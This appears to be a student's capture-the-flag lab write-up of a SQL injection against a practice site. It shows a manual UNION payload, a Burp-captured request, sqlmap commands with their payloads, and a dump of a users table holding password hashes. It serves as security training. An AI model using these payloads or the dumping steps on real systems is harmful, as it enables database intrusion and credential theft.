 This site looks like another forgotten one that shouldn't be exposed to the internet. It
seems like it's some sort of internal application to search through logs. Entering a
single quote (') throws a MySQL error message which indicates the presence of a SQL
injection vulnerability: You have an error in your SQL syntax; check the manual that
corresponds to your MySQL server version for the right syntax to use near '%'' at line 1.
We can exploit this manually using a payload such as:
' union select null, database(), user(), @@version -- //
This is an example of a
SQL Injection UNION
We can also use sqlmap to exploit this also. First, capture the POST
request using Burp, save it to a file, and mark the searchitem
parameter with a * so sqlmap knows where to inject.
Pasted image 20250106152618.png
Web Enumeration & Exploitation
POST / HTTP/1.1
Host: status.inlanefreight.local
Content-Length: 14
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://status.inlanefreight.local
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://status.inlanefreight.local/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: PHPSESSID=s4nm572fgeaheb3lj86ha43c3p
Connection: close
searchitem=*
Pasted image 20250106152656.png
Next, we run this through sqlmap as follows:
Web Enumeration & Exploitation
Bigboy0028@htb[/htb]$ sqlmap -r sqli.txt --dbms=mysql
<SNIP>
[00:07:24] [INFO] (custom) POST parameter '#1*' is 'MySQL UNION query (NULL) - 1 to 20 columns' injectable
(custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 59 HTTP(s) requests:
---
Parameter: #1* ((custom) POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: searchitem=%' AND 6921=6921#
Type: error-based
Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: searchitem=%' AND GTID_SUBSET(CONCAT(0x716a787071,(SELECT (ELT(5964=5964,1))),0x716a7a7171),5964) AND 'lVzh%'='lVzh
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: searchitem=%' AND (SELECT 1227 FROM (SELECT(SLEEP(5)))jrOp) AND 'ENPh%'='ENPh
Type: UNION query
Title: MySQL UNION query (NULL) - 4 columns
Payload: searchitem=%' UNION ALL SELECT NULL,NULL,CONCAT(0x716a787071,
---
[00:07:37] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 20.04 or 19.10 or 20.10 (eoan or focal)
web application technology: Apache 2.4.41
back-end DBMS: MySQL >= 5.6
[00:07:38] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/status.inlanefreight.local'
[*] ending @ 00:07:38 /2022-06-21/
Pasted image 20250106152830.png
Next, we can enumerate the available databases and see that the status database is particularly interesting:
Web Enumeration & Exploitation
Bigboy0028@htb[/htb]$ sqlmap -r sqli.txt --dbms=mysql --dbs
<SNIP>
---
[00:09:24] [INFO] testing MySQL
[00:09:24] [INFO] confirming MySQL
[00:09:24] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 20.10 or 20.04 or 19.10 (focal or eoan)
web application technology: Apache 2.4.41
back-end DBMS: MySQL >= 8.0.0
[00:09:24] [INFO] fetching database names
available databases [5]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] status
[*] sys
[00:09:24] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/status.inlanefreight.local'
[*] ending @ 00:09:24 /2022-06-21/
Pasted image 20250106152858.png
Focusing on the status database, we find that it has just two tables:
Web Enumeration & Exploitation
Bigboy0028@htb[/htb]$ sqlmap -r sqli.txt --dbms=mysql -D status --tables
<SNIP>
---
[00:10:29] [INFO] testing MySQL
[00:10:29] [INFO] confirming MySQL
[00:10:29] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 20.04 or 19.10 or 20.10 (eoan or focal)
web application technology: Apache 2.4.41
back-end DBMS: MySQL >= 8.0.0
[00:10:29] [INFO] fetching tables for database: 'status'
Database: status
[2 tables]
+---------+
| company |
| users   |
+---------+
From here, we could attempt to dump all data from the status database and
record yet another finding, SQL Injection. Try this out manually using the
SQL Injection Fundamentals module as guidance and refer to the SQLMap
Essentials module if you need help with the tool-based approach.
Pasted image 20250107150330.png
you have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax
(bigboy㉿kali)-[~/Downloads]
$ sqlmap -r sqli1.txt --dbms=mysql -D status -T users --dump
{1.8.9#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's respo
nsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any
misuse or damage caused by this program
[*] starting @ 15:01:05 /2025-01-07/
[15:01:06] [INFO] parsing HTTP request from 'sqli1.txt'
custom injection marker ('*') found in POST body. Do you want to process it? [Y/n/q] Y
[15:01:07] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
Type: error-based
Title: MySQL ≥ 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
Payload: searchitem=' AND EXTRACTVALUE(8201,CONCAT(0×5c,0×71716b6271,(SELECT (ELT(8201=8201,1))),0×7170716271)) AND 'WLSk'=
'WLSk
Pasted image 20250107150347.png
---
[15:01:08] [INFO] testing MySQL
your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax
[15:01:08] [INFO] confirming MySQL
[15:01:08] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 20.04 or 19.10 or 20.10 (eoan or focal)
web application technology: Apache 2.4.41
back-end DBMS: MySQL ≥ 8.0.0
[15:01:08] [INFO] fetching columns for table 'users' in database 'status'
[15:01:08] [INFO] fetching entries for table 'users' in database 'status'
Database: status
Table: users
[2 entries]
| id | password | username |
| 1 | 4528342e54d6f8f8cf15bf6e3c31bf1f6 | Admin |
| 2 | 1fbea4df249ac4f4881a5da387eb297cf | Flag |
findings
SQL INJECTION